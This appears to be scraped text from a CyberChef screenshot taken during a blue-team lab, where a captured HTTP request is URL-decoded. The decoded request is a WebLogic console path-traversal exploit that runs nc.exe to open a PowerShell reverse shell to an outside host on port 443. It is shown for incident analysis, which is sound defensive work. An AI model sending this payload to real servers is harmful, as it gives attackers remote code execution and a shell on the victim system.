 URL Decode, URL Decode - Cyb
file:///C:/Users/BTLOTest/Desktop/Tools/CyberChef_v9.28.0/CyberChef_v9.28.0.html#recipe=URL_Decode()URL_Decode()&input=R0VUIC9jb25zb2xlL2ltYWdlcy8lMjUyRSUyNTJFJTI1MkZjb25zb2xlLnBvcnRhbD9fbm
Version 9.28.0
Last build: 3 months ago
Options
About / Support
Operations
url
Defang URL
URL Decode
URL Encode
Extract URLs
Split Colour Channels
Randomize Colour Palette
Image Hue/Saturation/Lightness
To Quoted Printable
From Quoted Printable
Extract domains
Parse URI
Favourites
Data format
Recipe
URL Decode
URL Decode
Input
start: 319
end: 319
length: 0
length: 319
lines: 2
GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&
handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec('C:%5COracle%5CMiddleware%5C
Oracle_Home%5Cuser_projects%5Cdomains%5Cbase_domain%5Cnc.exe%20advertyzing.co.uk%20443%20-e%20powershell.exe');%22);
HTTP/1.1
Output
time: 1ms
length: 281
lines: 2
GET /console/images/../console.portal?_nfpb=false&_pageLable=&
handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('C:\Oracle\Middleware
\Oracle_Home\user_projects\domains\base_domain\nc.exe advertyzing.co.uk 443 -e powershell.exe');"); HTTP/1.1